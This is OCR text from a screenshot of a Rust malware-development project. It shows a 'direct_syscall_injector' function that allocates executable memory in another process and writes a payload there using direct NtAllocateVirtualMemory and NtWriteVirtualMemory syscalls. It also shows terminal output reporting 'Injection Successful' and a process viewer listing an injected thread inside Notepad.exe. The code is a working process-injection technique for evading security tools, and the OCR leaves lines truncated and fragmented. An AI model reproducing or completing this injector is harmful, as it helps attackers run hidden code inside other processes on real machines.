 src > main.rs > direct_syscall_injector
93 fn direct_syscall_injector(payload: &[u8], process_name: &str) -> Result<(),
112 println!("SSN for NtAllocateVirtualMemory: {}", nt_allocate_virtual_
113
114 let nt_allocate_status: i32 = NtAllocateVirtualMemory(
115 ProcessHandle: process,
116 BaseAddress: &mut remote_buffer as *mut _ as *mut _,
117 ZeroBits: 0,
118 RegionSize: &mut (alloc_size as usize) as *mut usize,
119 AllocationType: 0x2000 | 0x1000, // MEM_RESERVE || MEM_COMMIT
120 Protect: 0x40 // PAGE_EXECUTE_READWRITE,
121 );
122
123 if nt_allocate_status != 0x00000000{
124 return Err("NtAllocateVirtualMemory failed".to_string());
125 }
126
127 println!("Allocation status: {}", nt_allocate_status);
128
129 let mut bytes_written: usize = 0;
130 let nt_write_virtual_memory: u32 = get_ssn(function_name: "NtWrite
131 println!("SSN for NtWriteVirtualMemory: {}", nt_write_virtual_memo
132
133 let nt_write_status: i32 = NtWriteVirtualMemory(
134 ProcessHandle: process,
135 BaseAddress: remote_buffer,
136 Buffer: payload.as_ptr() as *mut c_void,
137 BufferSize: payload.len(),
138 NumberOfBytesWritten: &mut bytes_written
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS pwsh
PS D:\maldev\direct_syscalls> cargo run
Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.01s
Running `target\debug\direct_syscalls.exe`
SSN for NtAllocateVirtualMemory: 76
Allocation status: 0
SSN for NtWriteVirtualMemory: 76
NtWriteVirtualMemory mapping address: 0
SSN for NtCreateThreadEx: 76
Created Thread: 0
Injection Successful
PS D:\maldev\direct_syscalls> cargo run
Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.01s
Running `target\debug\direct_syscalls.exe`
master* 0 0 0 rust-analyzer Rust: system Ln 127, Col 38 Spaces: 4 UTF-8 LF Rust
knock-knock
Hey man. Its me Smukx
OK
DATA BREACH
DATA BREACH
DATA BREACH
JKX\kavin]
sers Help
Find handle
work Disk
al memory: 12.68
Notepad.exe (15136) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk Network Comment Windows
Options
Search Threads (Ctrl+K) Aa .*
TID CPU Cycles delta Start address Priority (symbolic)
19108 Windows.UI.Xaml.dll!CompositorScheduler::Render... Time critical
29496 ntdll.dll!RtlUserThreadStart Normal
28032
27092
26008
25288
21824
21228
18848
18612
18532
16324
13432
10860
9544
7636
7256
3016
1632
29264
28808
27864
27296
26728
23108
21288
20216
17544
17428
17220 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
17168 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
17160 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
16960 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
16164 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
15500 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
13768 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
11784 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
10584 nvwgf2umx.dll!NVDEV_Thunk+0x616574 Idle
Close
Stack - thread 29496
# Name
0 win32u.dll!NtUserWaitMessage+0x14
1 user32.dll!DialogBox2+0x172
2 user32.dll!InternalDialogBox+0x178
3 user32.dll!SoftModalMessageBox+0x826
4 user32.dll!MessageBoxWorker+0x341
5 user32.dll!MessageBoxTimeoutW+0x198
6 user32.dll!MessageBoxTimeoutA+0x108
7 user32.dll!MessageBoxA+0x4e
8 0x163e14f0110
9 0x163e14f011b
10 0x163e14f0131
Options Copy Refresh Close
DATA